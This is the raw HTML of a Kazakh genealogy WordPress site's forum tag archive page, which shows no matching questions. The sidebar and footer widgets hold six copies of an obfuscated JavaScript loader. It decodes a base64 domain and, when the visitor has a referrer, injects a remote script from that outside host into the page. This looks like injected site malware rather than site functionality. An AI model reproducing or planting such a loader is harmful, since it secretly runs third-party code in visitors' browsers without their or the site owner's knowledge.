

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tumalas.kz/question/tag/%D1%84%D0%BE%D1%82%D0%BE/?filter=resolved
body_size: 7360
content:




<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-GB">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-GB">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-GB">
<!--<![endif]-->
<head>

	<meta charset="UTF-8"/>
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1">  -->
	<link rel="profile" href="http://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://tumalas.kz/xmlrpc.php"/>
	<link media="all" href="https://tumalas.kz/wp-content/cache/autoptimize/css/autoptimize_8f69528cca0632cff400388ae954ad7e.css" rel="stylesheet" /><title>фото Archives - tumalas.kz</title>

<!-- This site is optimized with the Yoast SEO plugin v12.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://tumalas.kz/question/tag/%d1%84%d0%be%d1%82%d0%be/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="object" />
<meta property="og:title" content="фото Archives - tumalas.kz" />
<meta property="og:url" content="https://tumalas.kz/question/tag/%d1%84%d0%be%d1%82%d0%be/" />
<meta property="og:site_name" content="tumalas.kz" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="фото Archives - tumalas.kz" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://tumalas.kz/#website","url":"https://tumalas.kz/","name":"tumalas.kz","description":"\u049a\u0430\u0437\u0430\u049b\u0442\u044b\u04a3 \u0442\u04e9\u0440 \u0448\u0435\u0436\u0456\u0440\u0435\u0441\u0456","potentialAction":{"@type":"SearchAction","target":"https://tumalas.kz/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://tumalas.kz/question/tag/%d1%84%d0%be%d1%82%d0%be/#webpage","url":"https://tumalas.kz/question/tag/%d1%84%d0%be%d1%82%d0%be/","inLanguage":"en-GB","name":"\u0444\u043e\u0442\u043e Archives - tumalas.kz","isPartOf":{"@id":"https://tumalas.kz/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Feed" href="https://tumalas.kz/feed/" />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; Comments Feed" href="https://tumalas.kz/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="tumalas.kz &raquo; фото Question Tag Feed" href="https://tumalas.kz/question/tag/%d1%84%d0%be%d1%82%d0%be/feed/" />







<link rel='stylesheet' id='spacious_googlefonts-css'  href='//fonts.googleapis.com/css?family=Lato&#038;ver=5.6.1' type='text/css' media='all' />





















<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>


<!--[if lte IE 8]>
<script type='text/javascript' src='https://tumalas.kz/wp-content/themes/spacious/js/html5shiv.min.js?ver=5.6.1' id='html5-js'></script>
<![endif]-->

<link rel="https://api.w.org/" href="https://tumalas.kz/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tumalas.kz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tumalas.kz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.1" />
		<style type="text/css">
			.request_name {
				display: none !important;
			}
		</style>
	<link rel="icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-180x180.png" />
<meta name="msapplication-TileImage" content="https://tumalas.kz/wp-content/uploads/2016/02/cropped-web_hi_res_512-270x270.png" />
	<div class="header-action"></div>
	<meta name="verify-admitad" content="4dc3477238" />
</head>

<body class="wp-custom-logo  narrow-978 page-template page-template-default default">
<div id="page" class="hfeed site">
	
	
	<header id="masthead" class="site-header clearfix ">

		
		<div id="header-text-nav-container">
						<div class="inner-wrap">
			
				<div id="header-text-nav-wrap" class="clearfix">
					<div id="header-left-section">
														<div id="header-logo-image">
									
									<a href="https://tumalas.kz/" class="custom-logo-link" rel="home"><img width="105" height="100" src="https://tumalas.kz/wp-content/uploads/2016/02/ic_tree_png-3.png" class="custom-logo" alt="tumalas.kz" /></a>								</div><!-- #header-logo-image -->

							
							<div id="header-text" class="">
																	<h3 id="site-title">
										<a href="https://tumalas.kz/"
										   title="tumalas.kz"
										   rel="home">tumalas.kz</a>
									</h3>
																<p id="site-description">Қазақтың төр шежіресі</p>
								<!-- #site-description -->
							</div><!-- #header-text -->

												</div><!-- #header-left-section -->
					<div id="header-right-section">
														<div id="header-right-sidebar" class="clearfix">
									<aside id="search-3" class="widget widget_search"><form action="https://tumalas.kz/shejire-view" class="search-form searchform clearfix" method="get">
	<div class="search-wrap">
		<input type="text" placeholder="ID номері" class="s field" name="nodeid" onkeypress='return event.charCode >= 48 && event.charCode <= 57'>
		<button class="search-icon" type="submit"></button>
	</div>
</form><!-- .searchform --></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>								</div>
								
							<nav id="site-navigation" class="main-navigation" role="navigation">
								<h3 class="menu-toggle">Menu</h3>
								<div class="menu-primary-container"><ul id="menu-all-pages-menu" class="menu"><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-248"><a title="Форум" href="https://tumalas.kz/forum/">Форум</a>
<ul class="sub-menu">
	<li id="menu-item-17176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17176"><a title="Сайтпен байланысу" href="https://tumalas.kz/moderator-contact/">Сайтпен байланысу</a></li>
</ul>
</li>
<li id="menu-item-287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-287"><a href="https://tumalas.kz/shejire-howto/">Қалай енгіземін</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1109"><a href="/mobi/#/">Шежіре [ ]</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://tumalas.kz/shejire-user-req/">Сұраныстар</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://tumalas.kz/login/">Кіру</a></li>
</ul></div>							</nav>

												</div><!-- #header-right-section -->

				</div><!-- #header-text-nav-wrap -->
								</div><!-- .inner-wrap -->
						</div><!-- #header-text-nav-container -->

		
		



	</header>
			<div id="main" class="clearfix">
		<div class="inner-wrap">

	
	<div id="primary">
		<div id="content" class="clearfix">
			
				
<article id="post-242" class="post-242 page type-page status-publish hentry">
		<div class="entry-content clearfix">
		<div class="dwqa-container" ><div class="dwqa-questions-archive"><div class="dwqa-breadcrumbs"><a href="https://tumalas.kz/forum/">Форум</a><span class="dwqa-sep"> &rsaquo; </span><span class="dwqa-current">Ключевые слова: фото</span></div><form id="dwqa-search" class="dwqa-search"><input data-nonce="c631e1621f" type="text" placeholder="Искать вопрос" name="qs" value=""></form><div class="dwqa-question-filter"><span>Фильтр:</span><a href="/question/tag/%D1%84%D0%BE%D1%82%D0%BE/?filter=all" class="">Все</a><a href="/question/tag/%D1%84%D0%BE%D1%82%D0%BE/?filter=open" class="">Открыт</a><a href="/question/tag/%D1%84%D0%BE%D1%82%D0%BE/?filter=resolved" class="active">Решено</a><a href="/question/tag/%D1%84%D0%BE%D1%82%D0%BE/?filter=closed" class="">Закрыт</a><a href="/question/tag/%D1%84%D0%BE%D1%82%D0%BE/?filter=unanswered" class="">Ждет ответа</a><select id="dwqa-sort-by" class="dwqa-sort-by" onchange="this.options[this.selectedIndex].value && (window.location = this.options[this.selectedIndex].value);"><option selected disabled>Сортировка</option><option value="/question/tag/%D1%84%D0%BE%D1%82%D0%BE/?filter=resolved&#038;sort=views">Просмотры</option><option value="/question/tag/%D1%84%D0%BE%D1%82%D0%BE/?filter=resolved&#038;sort=answers">Ответы</option><option value="/question/tag/%D1%84%D0%BE%D1%82%D0%BE/?filter=resolved&#038;sort=votes">Голоса</option></select></div><div class="dwqa-questions-list"><div class="dwqa-alert dwqa-alert-info">Извините, ничего не подходит для такого набора фильтров</div></div><div class="dwqa-questions-footer"></div></div></div>
			</div>
	<footer class="entry-meta-bar clearfix">
		<div class="entry-meta clearfix">
					</div>
	</footer>
	</article>

				
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="text-5" class="widget widget_text"><h3 class="widget-title"><span>Тіркелу</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/login">Кіру</a>
</li>

<li>
<a href="http://tumalas.kz/register">Тіркелу</a>
</li>

<li>
<a href="http://tumalas.kz/password-reset">Құпия сөзді қайтару</a>
</li>

</ul></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-125" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="02e247beb4cb9ea22c54e0d5b6b09703"></div></div></aside>	</div>

	

</div><!-- .inner-wrap -->
</div><!-- #main -->

<footer id="colophon" class="clearfix">
	<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-one-fourth tg-column-1">
				<aside id="text-4" class="widget widget_text"><h3 class="widget-title"><span>Тіркелу</span></h3>			<div class="textwidget"><ul>

<li>
<a href="http://tumalas.kz/login">Кіру</a>
</li>

<li>
<a href="http://tumalas.kz/register">Тіркелу</a>
</li>

<li>
<a href="http://tumalas.kz/password-reset">Құпия сөзді қайтару</a>
</li>

</ul></div>
		</aside><aside id="custom_html-121" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
							<div class="tg-one-fourth tg-column-2">
					<aside id="text-2" class="widget widget_text"><h3 class="widget-title"><span>Белгілі тұлғалар</span></h3>			<div class="textwidget"><ul>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=546">Төле би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=560">Қазыбек би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=173851">Әйтеке би</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=485">Абай Құнанбайұлы</a>
</li>

<li>
<a href="https://tumalas.kz/shejire-view?nodeid=489">Шәкәрім Құдайбердіұлы</a>
</li>

</ul></div>
		</aside><aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-after-two-blocks-clearfix tg-column-3">
					<aside id="custom_html-123" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
										<div class="tg-one-fourth tg-one-fourth-last tg-column-4">
					<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"><span>Байланыс мәліметтері</span></h3><div class="textwidget custom-html-widget">		<div style="margin-bottom: 50px;">
			<ul>
				<li>
					<a href="https://tumalas.kz">tumalas.kz</a>
				</li>
				<li>
					<span> 
						Сұрақтарыңыз болса келесі поштаға жазыңыз: 
					</span>
					<span style="font-weight: bold;"> 
						info@tumalas.kz
					</span>

				</li>
				<li>
					<a href="https://tumalas.kz/moderator-contact">Модераторлармен байланыс
					</a>

				</li>

			</ul>
		</div>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1ST6KMWFJQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1ST6KMWFJQ');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter48246839 = new Ya.Metrika({
                    id:48246839,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48246839" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.kz/stat/?id=48246839&amp;from=informer" target="_blank" rel="nofollow noopener"><img src="https://informer.yandex.ru/informer/48246839/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="48246839" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->
</div></aside><aside id="custom_html-124" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				</div>
					</div>
	</div>
</div>
	<div class="footer-socket-wrapper clearfix">
		<div class="inner-wrap">
			<div class="footer-socket-area">
				<div class="copyright">Copyright &copy; 2026 <a href="https://tumalas.kz/" title="tumalas.kz" ><span>tumalas.kz</span></a>. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress"><span>WordPress</span></a>. Theme: Spacious by <a href="https://themegrill.com/themes/spacious" target="_blank" title="ThemeGrill" rel="author"><span>ThemeGrill</span></a>.</div>				<nav class="small-menu clearfix">
									</nav>
			</div>
		</div>
	</div>
</footer>
<a href="#masthead" id="scroll-up"></a>
</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"><i class="um-faicon-times"></i></a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>






<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>









<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://tumalas.kz/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/i18n.min.js?ver=ac389435e7fd4ded01cf603f3aaba6a6' id='wp-i18n-js'></script>






<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"nonce":"f79152dde1"};
/* ]]> */
</script>





<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/hooks.min.js?ver=84b89ab09cbfb4469f02183611cc0939' id='wp-hooks-js'></script>





<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/dom-ready.min.js?ver=aca9d46a9f06d1759d4bcd73ba659133' id='wp-dom-ready-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2021-02-17 11:51:07+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://tumalas.kz/wp-includes/js/dist/a11y.min.js?ver=410fc057d03809dd6a54fcc90ceca441' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>

<script type='text/javascript' id='dwqa-questions-list-js-extra'>
/* <![CDATA[ */
var dwqa = {"ajax_url":"https:\/\/tumalas.kz\/wp-admin\/admin-ajax.php","taxonomy":{"tag":"%D1%84%D0%BE%D1%82%D0%BE"}};
/* ]]> */
</script>

		<script type="text/javascript">
			jQuery( '#request' ).val( '' );
		</script>
	
<script defer src="https://tumalas.kz/wp-content/cache/autoptimize/js/autoptimize_ca7039e01f62012870ce647db3f92e49.js"></script></body>
</html>
